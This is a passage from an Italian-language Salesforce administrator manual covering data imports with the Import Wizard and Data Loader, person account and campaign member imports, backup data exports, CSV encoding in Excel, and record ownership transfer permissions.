L'amministratore può, da Imposta, immettere *Eliminazione globale record* nella casella Ricerca veloce, quindi selezionare **Eliminazione globale record** per eseguire un'eliminazione globale di account, referenti, lead o soluzioni importati per errore. Non è possibile eliminare tutti gli oggetti personalizzati importati per errore.

<span id="page-709-1"></span>È possibile annullare l'importazione dell'organizzazione nell'Area di attesa importazione se non è ancora stata avviata l'elaborazione. Da Imposta, immettere *Importazioni* nella casella Ricerca veloce, quindi selezionare **Importazioni**. L'area di attesa importazione non è accessibile nelle organizzazioni che utilizzano la versione Personal Edition.

### Come si aggiornano i record con l'importazione guidata dei dati?

È possibile aggiornare lead, referenti o account mediante l'Importazione guidata dati utilizzando l'ID del record come identificatore univoco. Questa procedura non è valida per gli oggetti personalizzati.

Nota: La procedura presuppone una conoscenza di Salesforce di un livello da amministratore.

Prima di iniziare, preparare i dati da aggiornare.

- **1.** Creare un rapporto tabulare per i record da aggiornare, inserendovi l'ID dei record e i campi da aggiornare.
- **2.** Salvare il rapporto in locale come file .csv per avere una copia di backup.
- **3.** Fare clic su **Salva con nome** per creare una nuova versione del file .csv e apportare le modifiche desiderate ai dati.
- **4.** Fare clic su **Salva**.

Dopo avere aggiornato il rapporto, importare il file .csv in Salesforce. La procedura varia a seconda dei record da aggiornare.

#### Per aggiornare i lead

- **1.** Da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, selezionare **Importazione guidata dati**, quindi fare clic su **Lancia l'importazione guidata!**.
- **2.** Fare clic su **Lead**.
- **3.** Fare clic su **Aggiorna i record esistenti**.
- **4.** In Tipo corrispondente, scegliere **ID Salesforce**. Fare clic su **Avanti**.
- **5.** Selezionare **Sovrascrivere valori di lead esistenti**.
- **6.** Mappare il campo ID lead alla colonna ID lead del file locale e mappare tutti gli altri campi.
- **7.** Controllare le modifiche apportate e fare clic su **Importa ora**.

#### Per aggiornare account o referenti

- **1.** Da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, selezionare **Importazione guidata dati**, quindi fare clic su **Lancia l'importazione guidata!**.
- **2.** Fare clic su **Account e referenti**.
- **3.** Fare clic su **Aggiorna i record esistenti**.
- **4.** In Tipo corrispondente referente, scegliere **ID Salesforce**. Il Tipo corrispondente account viene abbinato automaticamente al Tipo corrispondente referente. Fare clic su **Avanti**.
- **5.** Mappare il campo ID referente alla colonna ID referente del file locale e mappare gli altri campi referente. Fare clic su **Avanti**.
- **6.** Mappare i campi telefono e indirizzo referente. Fare clic su **Avanti**.
- **7.** Selezionare **Sovrascrivere valori di account esistenti**, mappare il campo ID account alla colonna ID account del file locale e mappare gli altri campi account.
- **8.** Caricare il file CSV che si sta importando.
- **9.** Mappare i campi di importazione aggiuntivi e fare clic su **Avanti**.

#### **10.** Fare clic su **Importa ora**.

<span id="page-710-0"></span>La procedura Importazione guidata dati abbina gli ID dei record presenti nel file agli ID dei record di Salesforce e aggiorna i campi che sono stati mappati.

### Perché i campi data non vengono importati correttamente quando uso Data Loader?

Quando si importano campi data con Data Loader, può accadere che le date siano esportate in modo errato perché Data Loader converte la data specificata nel file .csv importato in base al fuso orario GMT. Se il fuso orario del computer in uso non è GMT o se il suo orologio tiene conto dell'ora legale, le date potrebbero essere spostate di un giorno.

Per evitare che Data Loader modifichi la data quando la converte sul fuso orario GMT, modificare direttamente il formato delle celle contenenti date secondo il fuso orario locale di origine.

- 1. Aprire il file .csv in Microsoft® Excel® .
- **2.** In ogni cella in cui è stata inserita una data, aggiungere i dati dell'ora per rappresentare il fuso orario locale. Ad esempio, se la data è 9 giugno 2011 e il fuso orario è GMT+8, inserire *9 giugno 2011 8:00*. Excel riformatterà la data in 6/9/2011 8:00.
- **3.** Fare clic con il pulsante destro del mouse nella cella in cui è stata inserita la data e fare clic su **Formato celle**.
- **4.** Fare clic su **Numero** > **Personalizzato**.
- <span id="page-710-1"></span>**5.** In Tipo, digitare *aaaa-mm-ggThh:mm:ss.sssZ*. Ad esempio, se la cella era *6/9/2011 8:00*, ora sarà 2011–06–09T08:00:00.00Z.

### Che cosa visualizza l'area di attesa di importazione?

Da Imposta, immettere *Importazioni* nella casella Ricerca veloce, quindi selezionare **Importazioni**. L'area di attesa importazione mostra tutti i file non elaborati che sono stati inviati utilizzando la procedura guidata di importazione dei dati in Imposta. È possibile vedere quando sono stati inviati i singoli file, il loro stato e una stima del tempo necessario per l'elaborazione. Per annullare l'importazione dei file non ancora in corso di elaborazione, fare clic su **Canc**. L'area di attesa importazione non è accessibile nelle organizzazioni che utilizzano la versione Personal Edition.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una  $\bf{0}$ procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-711-0"></span>Quanto tempo richiede l'importazione di un file?

Per le importazioni guidate eseguite dai singoli utenti, il tempo necessario dipende dal volume dei dati, ma in media sono sufficienti pochi minuti.

Le importazioni guidate per gli amministratori funzionano in modo asincrono e, una volta completata l'importazione di un file, si riceve un'email di notifica. L'importazione asincrona può richiedere da pochi minuti a un massimo di 24 ore.

Tranne che nella versione Personal Edition, gli amministratori possono inoltre controllare l'area di attesa di importazione per verificare l'andamento del processo. Da Imposta, immettere *Importazioni* nella casella Ricerca veloce, quindi selezionare **Importazioni**. Per velocizzare il processo di importazione, si consiglia di leggere le relative istruzioni nella sezione [Panoramica sull'importazione](#page-617-0) a pagina 612.

 $\Omega$ Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-711-1"></span>Perché l'importazione di un file può comportare un ritardo?

<span id="page-711-2"></span>Per controllare il volume delle importazioni e garantire le massime prestazioni a tutti gli utenti, i file di importazione delle organizzazioni vengono accettati in modalità "asincrona". I file transitano perciò in un'area di attesa controllata e vengono importati nel momento in cui il sistema è in grado di gestire i dati in modo ottimale. Tuttavia, l'importazione dell'organizzazione non richiede mai più di 24 ore. Al termine dell'importazione viene inviata un'email di notifica.

### È possibile importare totali in più valute?

<span id="page-711-3"></span>Se un'organizzazione con Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition ha impostato la funzione che consente di utilizzare più valute, è possibile importare gli importi in valute diverse utilizzando la colonna Codice ISO valuta nel file di importazione.

### L'assistenza clienti può fornire un supporto per l'importazione dei dati personali?

<span id="page-711-4"></span>L'Assistenza clienti è disponibile per assistere le organizzazioni che utilizzano le versioni Group Edition, Contact Manager Edition, Professional Edition, Enterprise Edition, Unlimited Edition e Performance Edition nel processo di importazione.

### È possibile importare i dati in più di una lingua?

L'importazione guidata consente di importare una sola lingua alla volta, ovvero la lingua dell'utente che effettua l'importazione. Se si dispone degli stessi dati in lingue diverse, eseguire un'importazione per ciascuna lingua aggiuntiva.

<span id="page-711-5"></span>Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### Come si eseguono gli aggiornamenti globali dei record?

Per aggiornare più di 50.000 ma meno di 5 milioni di record, utilizzare Data Loader.

Per aggiornare più di 5 milioni di record, si consiglia di collaborare con un partner Salesforce o di visitare il sito [App Exchange](http://appexchange.salesforce.com) per verificare la disponibilità di un prodotto partner adatto.

### <span id="page-712-0"></span>Come si aggiornano i campi con valori vuoti?

Per sostituire i campi con valori nulli è necessario utilizzare Data Loader.

- **1.** Scegliere **Start** > **Tutti i programmi** > **Salesforce** > **Data Loader** > **Data Loader** per aprire Data Loader.
- **2.** Fare clic su **Export** e completare la procedura guidata. Al termine dell'operazione, fare clic su **View Extraction**.
- **3.** Fare clic su **Open in external program** per aprire i dati in Excel. Cancellare i valori dai campi da aggiornare.
- **4.** In Data Loader, scegliere **Settings** > **Settings** e selezionare **Insert null values**. Fare clic su **OK** per salvare le impostazioni.
- <span id="page-712-1"></span>**5.** Fare clic su **Update** e seguire la procedura guidata per reimportare i dati.

### Cos'è l'ID esterno?

Quando si importano oggetti personalizzati, soluzioni o account personali, è possibile utilizzare ID esterni per impedire la creazione di record duplicati durante l'importazione.

Un ID esterno è un campo personalizzato che possiede l'attributo "ID esterno", ovvero contiene identificatori univoci di record di un sistema esterno a Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce che sono associati allo stesso ID esterno. Per questa operazione non è rilevante la distinzione tra maiuscole e minuscole, ossia "ABC" corrisponde ad "abc". Esiste però un'eccezione: se il campo personalizzato possiede l'attributo "Univoco" e se è selezionata l'opzione per la distinzione tra maiuscole e minuscole, le lettere maiuscole e minuscole non saranno considerate identiche.

## <span id="page-712-2"></span>Importazione di account personali

- **•** [Come è possibile evitare la creazione di account personali duplicati?](#page-712-3)
- **•** [È necessario sincronizzare Outlook o utilizzare le importazioni guidate per caricare i dati in](#page-704-0) [Salesforce?](#page-704-0)
- **•** [Come è possibile utilizzare l'importazione guidata per effettuare un aggiornamento globale](#page-713-0) [degli account personali esistenti?](#page-713-0)
- <span id="page-712-3"></span>**•** [Quali campi account personale sono richiesti per l'importazione?](#page-713-1)
- **•** [È possibile aggiornare i campi di ricerca per gli account personali?](#page-713-2)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Come è possibile evitare la creazione di account personali duplicati?

Per evitare che vengano creati record account personali duplicati durante l'importazione, compilare una colonna del file di importazione con i nomi, gli indirizzi email, gli ID Salesforce o gli ID esterni degli account personali. Questi sono i campi che possono essere utilizzati per individuare la corrispondenza tra le righe nel file di importazione e i record esistenti in Salesforce. Nella procedura guidata è possibile specificare il campo utilizzato per l'individuazione della corrispondenza dei record e le azioni da intraprendere quando viene rilevato un record corrispondente.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-713-0"></span>Come è possibile utilizzare l'importazione guidata per effettuare un aggiornamento globale degli account personali esistenti?

Per eseguire l'aggiornamento globale dei record di account personali esistenti mediante l'importazione guidata:

- **1.** Eseguire un rapporto account personale ed esportare i risultati in Excel. Per attivare l'individuazione di corrispondenze tra i record, includere il campo nome, indirizzo email, ID Salesforce o ID esterno nel rapporto.
- **2.** Utilizzare Excel o un'applicazione analoga per aggiornare i valori dei campi nel file di importazione in base alle esigenze
- **3.** Avviare l'importazione guidata appropriata.
	- **•** Se si è titolari dei record nel file di importazione, avviare l'importazione guidata degli account personali dalle proprie impostazioni selezionando **Importa** > **Importa account personali**.
	- **•** Se i record nel file di importazione sono di proprietà di più utenti diversi, avviare la procedura guidata Importa account personali dell'organizzazione da Imposta, immettendo "Importa account personali" nella casella Ricerca veloce e selezionando **Importa account personali**.
- **4.** Al passaggio Impedire i duplicati:
	- **•** Se si utilizza la procedura guidata Importa account personali dell'organizzazione, selezionare il pulsante di opzione Sì. Questa opzione non è disponibile nelle altre importazioni guidate.
	- **•** Nella sezione "Quali sono i campi...", selezionare il campo del file da utilizzare per la corrispondenza dei record: nome, ID Salesforce, indirizzo email o ID esterno.
	- **•** Nella sezione relativa ai record esistenti, scegliere la seconda opzione, Aggiorna record esistenti e non inserire nuovi record.
- **5.** Continuare con le altre fasi della procedura guidata.
- **6.** Al termine della procedura guidata e dopo avere ricevuto la notifica della conclusione dell'elaborazione, verificare in Salesforce che i record siano stati aggiornati come previsto.
- <span id="page-713-1"></span>Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-713-2"></span>Quali campi account personale sono richiesti per l'importazione?

Ogni account personale contiene un campo nome che deve essere incluso nel file di importazione. Inoltre, se l'amministratore ha definito campi personalizzati universalmente obbligatori per gli account personali, anche quei campi devono essere inclusi nel file di importazione.

### È possibile aggiornare i campi di ricerca per gli account personali?

Sì, se gli account personali hanno una relazione di ricerca con un altro oggetto, è possibile utilizzare l'importazione guidata per aggiornare il valore di tale campo di ricerca. Si consiglia di effettuare la procedura seguente:

- **1.** Eseguire un rapporto account personale ed esportare i risultati in Excel. Includere nel rapporto gli ID Salesforce dell'account personale e dell'oggetto cui viene fatto riferimento nel campo di ricerca.
- **2.** Utilizzare Excel o un'applicazione analoga per aggiornare i valori dei campi nel file di importazione in base alle esigenze
- **3.** Avviare la procedura guidata Importa account personali dell'organizzazione da Imposta, immettendo "Importa account personali" nella casella Ricerca veloce e selezionando **Importa account personali**.
- **4.** Al passaggio Impedire i duplicati:
- **•** Scegliere il pulsante di opzione Sì.
- **•** Scegliere ID Salesforce.
- **•** L'opzione Aggiorna record esistenti e non inserire nuovi record è selezionata automaticamente perché si sta effettuando una ricerca di corrispondenza in base all'ID Salesforce.
- **5.** Al passaggio Specificare le relazioni:
	- **•** Specificare il campo relativo al titolare del record nel file di importazione.
	- **•** Selezionare la casella corrispondente al campo di ricerca che si sta includendo nel file di importazione.
- **6.** Al passaggio Definire le corrispondenze di ricerca, scegliere ID Salesforce.

Nota: i record correlati devono essere già presenti in Salesforce prima di procedere. I record correlati non verranno aggiornati durante l'importazione, anche se il file di importazione contiene valori diversi per i campi presenti in tali record correlati.

- **7.** Al termine della procedura guidata e dopo avere ricevuto la notifica della conclusione dell'elaborazione, verificare in Salesforce che i record account personali siano stati aggiornati come previsto.
- Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

## <span id="page-714-0"></span>Importazione di membri della campagna

- **•** [Per quale motivo sono presenti due importazioni guidate campagna?](#page-714-1)
- **•** [Quanti membri campagna è possibile importare?](#page-714-2)
- **•** [Chi può importare i membri campagna?](#page-715-0)
- <span id="page-714-1"></span>**•** [Quale stato viene assegnato ai membri campagna?](#page-715-1)
- **•** [Come si prepara il file di importazione campagna?](#page-715-2)

### Per quale motivo sono presenti due importazioni guidate campagna?

Per accedere alle importazioni guidate campagna è possibile utilizzare i link **Aggiungi membri - Importa file** e **Aggiorna e aggiungi membri - Importa file** nella pagina **Gestisci membri** disponibile da qualsiasi pagina di dettagli delle campagne. Le procedure guidate sono le seguenti:

- **• Importazione guidata dati**: Per accedere a questa procedura guidata dalla pagina dei dettagli di una campagna, fare clic su **Gestisci membri** > **Aggiungi membri - importa file** > **Lead**. Utilizzare questa procedura guidata per importare i lead. Consente di importare un elenco di nomi, creare o aggiornare lead nel sistema e associarli alla campagna.
- <span id="page-714-2"></span>**• Aggiornamento guidato campagna**: Per accedere a questa procedura guidata dalla pagina dei dettagli di una campagna, fare clic su **Gestisci membri** > **Aggiorna e aggiungi membri - Importa file** > **Aggiorna e aggiungi membri campagna**. Utilizzare questa procedura guidata per aggiornare lo stato membro campagna dei lead e referenti esistenti. Consente di importare un elenco di referenti e lead esistenti di Salesforce, associarli alla campagna e aggiornare la relativa cronologia delle risposte.

### Quanti membri campagna è possibile importare?

Il numero di membri campagna che è possibile importare è stabilito dalle seguenti procedure guidate:

**• Importazione guidata lead**: importa fino a 50.000 lead alla volta.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**• Aggiornamento guidato campagna**: aggiorna fino a 50.000 referenti e lead esistenti alla volta.

Oltre al limite di record, l'importazione è soggetta anche ai limiti di memoria complessivi dell'organizzazione.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-715-0"></span>Chi può importare i membri campagna?

Per utilizzare l'importazione guidata dati per importare nuovi lead per una campagna o le procedure guidate di importazione delle campagne per aggiornare la cronologia della campagna per più lead e referenti, gli utenti devono avere la casella Utente marketing selezionata nelle relative informazioni personali. Devono inoltre disporre del profilo Utente marketing oppure delle autorizzazioni "Importa lead" e "Modifica" per le campagne.

### <span id="page-715-1"></span>Quale stato viene assegnato ai membri campagna?

Con le importazioni guidate campagna, è possibile assegnare uno stato membro campagna a un lead o a un referente in uno dei due modi seguenti:

- **•** Aggiungere una colonna Stato al file di importazione. Immettere lo stato per ciascun lead o referente della campagna.
- **•** Selezionare uno stato predefinito nell'importazione guidata campagna. A qualsiasi lead o referente con uno stato vuoto o non valido nel file di importazione verrà automaticamente assegnato lo stato predefinito.
- <span id="page-715-2"></span>Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### Come si prepara il file di importazione campagna?

Il file di importazione campagna si può preparare mediante una delle seguenti procedure guidate:

- **• Importazione guidata lead**: prepara il file di importazione dei nuovi lead mediante Excel.
- **• Aggiornamento guidato campagna**: aggiorna solo lo stato membro di un lead o di un referente esistente. Il file di importazione deve contenere una colonna Stato oltre a una colonna ID record che riporti i valori univoci ID referente o ID lead di Salesforce per lead e referenti.
- Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

# Gestione dei dati

# Esportazione di dati di backup

A seconda della versione utilizzata, l'organizzazione può generare file di backup dei dati su base settimanale o mensile. È possibile esportare tutti i dati dell'organizzazione in un gruppo di file CSV.

Nota: gli utenti che dispongono dell'autorizzazione "Esportazione settimanale" possono vedere tutti i dati esportati e tutti gli oggetti e i campi personalizzati nella pagina Servizio di esportazione. L'autorizzazione è concessa per impostazione predefinita solo al profilo Amministratore di sistema per la grande visibilità consentita.

I file di backup possono essere generati manualmente ogni sei giorni (per l'esportazione settimanale) o ogni 28 giorni (per l'esportazione mensile). Inoltre, è possibile pianificare la generazione automatica dei file di backup a intervalli settimanali o mensili.

La presenza di traffico intenso può ritardare la consegna di un'esportazione. Si supponga ad esempio di aver pianificato l'esecuzione di un'esportazione settimanale fino alla fine del mese, a partire dal 1° aprile. La prima richiesta di esportazione accede all'area di attesa, ma a causa del traffico intenso l'esportazione non viene consegnata fino all'8 aprile. Il 7 aprile, quando è pianificata l'elaborazione della seconda richiesta di esportazione, la prima richiesta si trova ancora nell'area di attesa, pertanto la seconda richiesta non viene elaborata fino al 14 aprile.

- **1.** Da Imposta, immettere *Esportazione dati* nella casella Ricerca veloce, quindi selezionare **Esportazione dati** e **Esporta ora** o **Pianifica esportazione**.
	- **•** L'opzione **Esporta ora** prepara i file all'esportazione immediata. L'opzione è disponibile solo se dall'ultima esportazione è trascorso un periodo sufficiente.
	- **•** L'opzione **Pianifica esportazione** permette di pianificare il processo di esportazione a intervalli settimanali o mensili.
- **2.** Selezionare la codifica desiderata per il file di esportazione.
- **3.** Selezionare Includi immagini, documenti e allegati e Includi i file Chatter e le versioni dei documenti Salesforce CRM Content per includere queste voci nei dati dell'esportazione.
	- Nota: Se si seleziona Includi immagini, documenti e allegati e Includi i file Chatter e le versioni dei documenti Salesforce CRM Content aumenta il tempo di elaborazione dell'esportazione dei dati.
- **4.** Selezionare Sostituisci ritorni a capo con spazi se si desidera che i file esportati presentino degli spazi anziché ritorni a capo o interruzioni di riga. Questa selezione è utile se si prevede di utilizzare i file di esportazione per l'importazione o per altre integrazioni.
- **5.** Se si pianifica un'esportazione, selezionare la frequenza (disponibile solo per le organizzazioni con esportazioni mensili), le date di inizio e fine e l'ora dell'esportazione.
- **6.** In Dati esportati, selezionare i tipi di dati da includere nell'esportazione. Se non si conosce la terminologia utilizzata per alcuni tipi di dati, si consiglia di selezionare **Includi tutti i dati**. Tenere presente quanto segue:
	- **•** Dalle esportazioni sono sempre esclusi i campi Formula e riepilogo di roll-up.
	- **•** Se l'organizzazione utilizza divisioni, nell'esportazione vengono inclusi i dati di tutte le divisioni.
	- **•** Se l'organizzazione utilizza account personali e si stanno esportando account, tutti i campi account vengono inclusi nei dati degli account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Esportazione settimanale disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Esportazione mensile disponibile in: **tutte** le versioni tranne Database.com Edition

### AUTORIZZAZIONI UTENTE

Per esportare dati:

**•** "Esportazione settimanale"

- **•** Se l'organizzazione utilizza account personali e si stanno esportando referenti, i record account personali vengono inclusi nei dati dei referenti. Tuttavia, i dati dei referenti includono solo i campi condivisi dai referenti e dagli account personali.
- **7.** Fare clic su **Avvia esportazione** oppure su **Salva**.

Salesforce crea un archivio .zip di file CSV e invia un messaggio email quando questo è pronto. Le esportazioni verranno completate al più presto, tuttavia non possiamo garantire la data e l'ora di completamento. Le esportazioni di grandi dimensioni vengono ripartite in più file. Selezionare il link nel messaggio email o fare clic su **Esportazione dati** per scaricare il file zip. I file zip vengono eliminati 48 ore dopo l'invio del messaggio email. Il limite di tempo delle 48 ore non include i fine settimana; pertanto, se il file da scaricare è pronto il giovedì alle 16:00, non verrà eliminato fino a lunedì alle 16:00.



Nota: Per motivi di sicurezza, Salesforce potrebbe richiedere agli utenti di superare un test di verifica CAPTCHA per poter esportare i dati dalla propria organizzazione. Questo semplice test impedisce ai programmi dannosi di accedere ai dati della propria organizzazione. Per superare il test, gli utenti devono digitare correttamente le due parole visualizzate nella sovrapposizione all'interno della casella di testo. Tenere presente che le parole immesse nella casella di testo devono essere separate da uno spazio.

A seconda della codifica selezionata, potrebbe essere necessario apportare modifiche al file di esportazione prima di visualizzarlo. Attenersi alle istruzioni seguenti in base alla codifica caratteri selezionata.

## Visualizzazione di file di esportazione codificati Unicode (UTF-8)

Se si dispone di Microsoft Excel 2003:

- **1.** Aprire Microsoft Excel.
- **2.** Fare clic su **File** > **Nuovo**.
- **3.** Fare clic su **Dati** > **Importa dati esterni** > **Importa dati**.
- **4.** Selezionare il file CSV da aprire. Microsoft Excel avvia la procedura guidata per l'importazione di testo.
- **5.** Selezionare "Delimitati" e scegliere l'opzione "Unicode (UTF-8)" come Origine file.
- **6.** Fare clic su **Avanti**.
- **7.** Selezionare "Virgola" nella sezione Delimitatori e fare clic su **Fine**. Potrebbe essere richiesto di selezionare un intervallo di celle.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

**8.** Ripetere la procedura per ogni file.

Se la versione di Microsoft Excel di cui si dispone è antecedente alla versione -2003:

- **1.** Aprire il file in Microsoft Excel.
- **2.** Selezionare **File** > **Salva con nome**.
- **3.** Salvare il file come tipo Pagina Web.
- **4.** Selezionare **Strumenti** > **Opzioni scheda** > **Generale** e fare clic sul pulsante **Opzioni Web**.
- **5.** Selezionare la scheda Codifica, quindi scegliere l'opzione "Unicode (UTF-8)".
- **6.** Fare clic su **OK** per chiudere le finestre di dialogo.
- **7.** Selezionare **File** > **Salva** per salvare il file con la codifica selezionata.
- **8.** Ripetere la procedura per ogni file.

## Visualizzazione di file di esportazione codificati Unicode (UTF-16, Big Endian)

Aprire i file di esportazione in un editor di testo che supporta questo set di caratteri. Microsoft Excel non supporta questo set di caratteri.

## Visualizzazione di file di esportazione codificati Unicode (Little Endian)

- **1.** Aprire il file in Microsoft Excel.
- **2.** Fare clic sulla colonna A per evidenziare tutta la prima colonna.
- **3.** Aprire il menu **Dati** e scegliere **Testo in colonne**.
- **4.** Selezionare il pulsante di opzione "Delimitati" e fare clic su **Avanti**.
- **5.** Selezionare "Virgola" nella sezione Delimitatori e fare clic su **Fine**.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

**6.** Ripetere la procedura per ogni file.

# Panoramica sul trasferimento di record

Un titolare di record (o qualsiasi utente di livello superiore rispetto al titolare nella gerarchia dei ruoli o dei territori) può trasferire un singolo record a un altro utente. Con alcuni oggetti, quali casi, lead e campagne, è possibile che a un utente venga consentito l'accesso per trasferire record attraverso la condivisione. A seconda del tipo di oggetto, possono esserci diversi modi per trasferire i record a un altro utente:



trasferimento globale

# Possibilità di modificare la proprietà

- **•** Gli utenti con l'autorizzazione "Modifica tutti i dati" o "Modifica tutto" per l'oggetto in questione possono trasferire qualsiasi record, indipendentemente dal titolare.
- **•** Per trasferire un singolo record o più record da una visualizzazione elenco, il nuovo titolare deve disporre almeno dell'autorizzazione "Lettura" per il tipo di oggetto. La regola non è valida se si utilizza lo strumento di trasferimento globale.
- **•** Per trasferire la proprietà di un singolo record in un'organizzazione che non utilizza la gestione dei territori è necessario disporre dell'autorizzazione "Modifica" appropriata ed essere titolare del record o avere un ruolo superiore a quello del titolare nella gerarchia dei ruoli.

Ad esempio, per trasferire la proprietà di un account, un utente deve disporre delle autorizzazioni di accesso "Lettura" e "Modifica". Inoltre, il nuovo titolare del record deve avere almeno l'autorizzazione "Lettura" per gli account.

Le impostazioni di condivisione Accesso completo pubblico e Lettura/Scrittura/Trasferimento pubblico offrono a tutti gli utenti la possibilità di trasferire la proprietà di tale tipo di record a condizione che dispongano dell'autorizzazione "Modifica" appropriata.

- **•** Nelle organizzazioni che utilizzano la gestione dei territori, gli utenti assegnati a territori possono essere abilitati al trasferimento degli account presenti nei propri territori, anche se non sono titolari dei record.
- **•** Per trasferire campagne, gli utenti devono inoltre avere la casella di controllo Utente Marketing selezionata nel proprio record utente.

## Modifica della proprietà per gli account del portale

**•** Per trasferire un account partner, è necessario disporre dell'autorizzazione "Gestisci utenti" o "Gestisci utenti esterni".

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Account, campagne, referenti, contratti, lead e casi non sono disponibili nella versione **Database.com Edition**.

### AUTORIZZAZIONI UTENTE

Per trasferire più account, campagne, referenti, contratti e oggetti personalizzati:

**•** "Trasferisci record" E

> "Modifica" per il tipo di oggetto

Per trasferire più lead:

**•** "Trasferisci lead" o "Trasferisci record"

E

"Modifica" per i lead

Per trasferire più casi:

**•** "Trasferisci casi" O "Trasferisci record"

E

"Modifica" per i casi
